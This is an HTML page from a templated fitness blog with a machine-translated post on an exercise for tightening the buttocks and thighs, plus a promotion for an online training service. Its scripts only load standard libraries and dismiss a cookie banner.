
<file: 879d3ff285320d8efb98355465bed054.html>
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    

    <!-- ==== Document Title ==== -->
    <title>How to tighten your buttocks and thighs?</title>
    
    <!-- ==== Document Meta ==== -->
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="author" content="">

    <!-- ==== Favicon ==== -->
    <link rel="icon" href="" type="image/png">

    <!-- ==== Google Font ==== -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CPlayfair+Display:400,700">

    <!-- ==== Font Awesome ==== -->
    <link rel="stylesheet" href="css/font-awesome.min.css">
    
    <!-- ==== Bootstrap Framework ==== -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    
    <!-- ==== Owl Carousel Plugin ==== -->
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    
    <!-- ==== Magnific Popup Plugin ==== -->
    <link rel="stylesheet" href="css/magnific-popup.min.css">
    
    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="css/style.css">
    
    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">
    
    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">
    
    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>
    <!-- Wrapper Start -->
    <div class="wrapper">
        <!-- Header Section Start -->
        <header class="header--section">
            <!-- Header Navbar Start -->
            <nav class="header--navbar navbar">
                <div class="container">
                    <!-- Header Logo Start -->
                    <div class="header--logo">
                        <a href="index.html">
                            <h2 class="text-uppercase">Fitness training</h2>
                        </a>
                    </div>
                    <!-- Header Logo End -->

                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" data-target="#headerNav" data-toggle="collapse"
                                type="button">
                            <span class="sr-only"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                    <div class="navbar-collapse collapse text-center" id="headerNav">
                        <!-- Header nav Links Start -->
                        <ul class="header--nav-links nav">
                            <li class="dropdown active">
                                <a href="index.html">Main</a>
                            </li>
                            <li class="dropdown">
                                <a class="dropdown-toggle" data-toggle="dropdown" href="#">Articles<i
                                        class="fa fa-caret-down"></i></a>

                                <ul class="dropdown-menu">
                                    
                                    <li><a href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without che...</a></li>
                                    

                                    <li><a href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></li>
                                    

                                    <li><a href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats an...</a></li>
                                    

                                    <li><a href="9fa1445a241342bdbb99f2030d50bb92.html">The best weight loss exercises: an unexpec...</a></li>
                                    

                                </ul>
                            </li>
                            <li><a href="contact.html">Contacts</a></li>
                        </ul>
                        <!-- Header nav Links End -->
                    </div>
                </div>
            </nav>
            <!-- Header Navbar End -->
        </header>
        <!-- Header Section End -->

        <!-- Blog Section Start -->
        <section class="section">
            <div class="container">
                <div class="row">
                    <div class="col-md-8 col-md-offset-2 pb--60">
                        <!-- Post Item Start -->
                        <div class="post--item post--single text-center">
                            <!-- Post Image Start -->
                            <div class="post--img">
                                <img src="./img/image00027.jpg" alt="">
                            </div>
                            <!-- Post Image End -->

                            <!-- Post Meta Start -->
                            <div class="post--meta clearfix">
                                <p class="float--left">
                                    <i class="fa fa-clock-o text-primary"></i>
                                    <span>22.10.2020</span>
                                    <a href="">Joana D'Amore</a>
                                </p>

                                <p class="float--right">
                                    <i class="fa fa-heart-o text-primary"></i>
                                    <span>9</span>
                                </p>

                                <p class="float--right">
                                    <a href="#comments" class="btn-link">
                                        <i class="fa fa-comments-o text-primary"></i>
                                        <span>9</span>
                                    </a>
                                </p>
                            </div>
                            <!-- Post Meta End -->

                            <!-- Post Title Start -->
                            <div class="post--title">
                                <h2 class="h2">How to tighten your buttocks and thighs?</h2>
                            </div>
                            <!-- Post Title End -->

                            <!-- Post Content Start -->
                            <div class="post--content clearfix">
                                <p> <strong>How to tighten your buttocks and thighs?</strong><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>www.starsfit.online</span></figcaption></figure><p><span> ⭐ ️Friends, I am sharing with you a very effective exercise for your legs and buttocks🍑<br>⠀<br>✅Excellent training of the buttocks<br>✅Turn on the core and back muscles<br>✅We work out our legs well<br>⠀<br>✅Keep your back straight in time time to complete the entire exercise<br>✅The knees directed to where to watch our socks.<br>✅The chin is raised, we observe the breathing<br>⠀<br>⭐ ️Place a Mat under your knees for convenience 👍 🏼 <br>To begin with, in front of the mirror, slowly do one repetition.<br>I recommend shooting it on your phone, look at yourself from the outside 👌 🏼 <br>Make sure make sure that your technique 💯 is correct and only then proceed to three sets of 5 reps with each leg 💪 🏼 <br>⠀<br>⭐I liked exercise? Share with your friends on social networks❤️ and save it for yourself so that you don't lose it 👍 🏼 <br>⭐ ️Health to you and toned buttocks 😉 💪 🏼  </span></p><div><div></div></div><p><span>STARSFIT Online fitness training from finalist of the show " Russian ninja"</span></p><p><span>💣Your mentor: Alexander Kireev</span></p><p><span>💣finalist of the show "Russian ninja" and " arena of heroes";</span></p><p><span>💣Personal trainer A. Stotsky, J. Karaulova and other stars;</span></p><p><span>More useful exercises are available on our </span><span></span><a><u><b>blog </b></u></a></p><figure><div><div></div><div> data-previewsrc="https://avatars.mds.yandex.net/get-zen_doc/1878571/pub_5f0adcf4de93681bdacbbb37_5f37ce3fb8292026dd71b33d/scale_600"&gt;</div><div><button><div></div><div><svg><circle></circle></svg></div></button></div></div><meta><figcaption><span>www.starsfit.online</span></figcaption></figure><p><span></span></p><p><span></span></p><div></div></p>
                            </div>
                            <!-- Post Content End -->

                            <!-- Post Footer Start -->
                            <div class="post--footer clearfix pt--40">
                                <!-- Post Social Start -->
                                <ul class="post--social nav float--right">
                                    <li><strong>Social media:</strong></li>
                                    <li>
                                        <a href="#" title="Facebook"><i class="fa fa-facebook"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Twitter"><i class="fa fa-twitter"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Google+"><i class="fa fa-google-plus"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Linkedin"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Instagram"><i class="fa fa-instagram"></i></a>
                                    </li>
                                </ul>
                                <!-- Post Social End -->
                            </div>
                            <!-- Post Footer End -->
                        </div>
                        <!-- Post Item End -->

                        <!-- Post Comment Form Start -->
                        <div class="post--comment-form pt--40">
                            <!-- Comment Respond Start -->
                            <div class="comment--respond">
                                <div class="comment--respond-title text-uppercase text-center">
                                    <h2 class="h5">Leave a comment</h2>
                                </div>

                                <form action="thanks.html">
                                    <div class="form-group">
                                        <textarea name="comment" placeholder="The text of the comment" class="form-control" required></textarea>
                                    </div>

                                    <div class="form-group">
                                        <input type="text" name="name" placeholder="Name" class="form-control" required>
                                    </div>

                                    <div class="form-group">
                                        <input type="email" name="email" placeholder="Email" class="form-control" required>
                                    </div>

                                    <button type="submit" class="btn btn-default">Send</button>
                                </form>
                            </div>
                            <!-- Comment Respond End -->
                        </div>
                        <!-- Post Comment Form End -->
                    </div>
                </div>
            </div>
        </section>
        <!-- Blog Section End -->

        <!-- Subscribe Section Start -->
        <section class="section pt--60 pb--60">
            <div class="container">
                <!-- Subscribe Form Start -->
                <div class="subscribe--form text-center">
                    <h2 class="h5 text-primary">Mailing</h2>

                    <form action="thanks.html">
                        <div class="input-group">
                            <input class="form-control" name="email" placeholder="Email"
                                   required type="email">

                            <div class="input-group-btn">
                                <button class="btn btn-primary" type="submit">Subscribe</button>
                            </div>
                        </div>
                    </form>
                </div>
                <!-- Subscribe Form End -->
            </div>
        </section>
        <!-- Subscribe Section End -->

        <!-- Footer Section Start -->
        <footer class="footer--section" data-trigger="footer-reveal">
            <!-- Footer Topbar Start -->
            <div class="footer--topbar text-center pt--50 pb--50">
                <div class="container">
                    <!-- Footer Menu Start -->
                    <div class="col-md-4">
                        <ul class="list-unstyled text-left">
                            <li><a href="index.html">Main</a></li>
                            <li><a href="contact.html">Contacts</a></li>
                            <li><a href="terms.html">Terms and conditions</a></li>
                             <li><a href="policy.html">Privacy policy</a></li>
                        </ul>
                    </div>
                    <!-- Footer Menu End -->

                    <!-- Back To Top Button Start -->
                    <div class="col-md-4">
                        <div class="back-to-top-btn">
                            <a href="#"><i class="fa fa-chevron-up"></i></a>
                        </div>
                    </div>
                    <!-- Back To Top Button End -->

                    <!-- Social Start -->
                    <div class="social col-md-4">
                        <ul class="nav">
                            <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                            <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                            <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                            <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                        </ul>
                    </div>
                    <!-- Social End -->
                </div>
            </div>
            <!-- Footer Topbar End -->
        </footer>
        <!-- Footer Section End -->
    </div>
    <!-- Wrapper End -->

    <!-- ==== jQuery Library ==== -->
    <script src="js/jquery-3.2.1.min.js"></script>

    <!-- ==== Bootstrap Framework ==== -->
    <script src="js/bootstrap.min.js"></script>

    <!-- ==== Owl Carousel Plugin ==== -->
    <script src="js/owl.carousel.min.js"></script>

    <!-- ==== Magnific Popup Plugin ==== -->
    <script src="js/jquery.magnific-popup.min.js"></script>

    <!-- ==== Validation Plugin ==== -->
    <script src="js/jquery.validate.min.js"></script>

    <!-- ==== Match Height Plugin ==== -->
    <script src="js/jquery.matchHeight-min.js"></script>

    <!-- ==== Isotope Plugin ==== -->
    <script src="js/isotope.min.js"></script>

    <!-- ==== Footer Reveal Plugin ==== -->
    <script src="js/footer-reveal.min.js"></script>

    <!-- ==== Retina Plugin ==== -->
    <script src="js/retina.min.js"></script>

    <!-- ==== Main Script ==== -->
    <script src="js/main.js"></script>

    <div class='cookie-banner'>
        <p>
            The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a href="https://en.wikipedia.org/wiki/HTTP_cookie" target="_blank">Cookie policy</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
</body>
</html>
</file>


